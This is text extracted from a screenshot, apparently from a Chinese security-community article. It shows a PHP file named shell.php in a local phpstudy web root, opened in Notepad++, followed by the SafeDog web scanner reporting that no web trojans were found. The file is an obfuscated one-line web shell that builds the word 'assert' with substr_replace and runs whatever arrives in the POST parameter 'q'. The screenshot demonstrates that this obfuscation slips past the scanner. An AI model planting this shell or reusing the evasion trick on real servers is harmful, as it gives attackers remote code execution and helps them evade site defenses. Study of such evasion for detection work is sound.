 本地磁盘 (C:) ▸ phpstudy ▸ WWW ▸ shell
搜索 shell
新建文件夹
名称 修改日期 类型 大小
shell.php 2019/10/26 11:10 PHP 文件 1 KB
C:\phpstudy\WWW\shell\shell.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P) 窗口(W) ?
shell.php
1 <?php
2 $a = substr_replace("assexx","rt",4);
3 $b=array(''=>$a($_POST['q']));
4 var_dump($b);
5 ?>
网站安全狗(APACHE版) V3.5 正式版本
网马查杀 主动防御 流量保护 资源保护 IP黑白名单 防护日志
扫描已完成，未发现网页木马及其他危险文件！
重新扫描 返回
立即隔离
网页木马 网页挂马 网页黑链 畸形文件
文件名 类别
微信号: hackctf
先知社区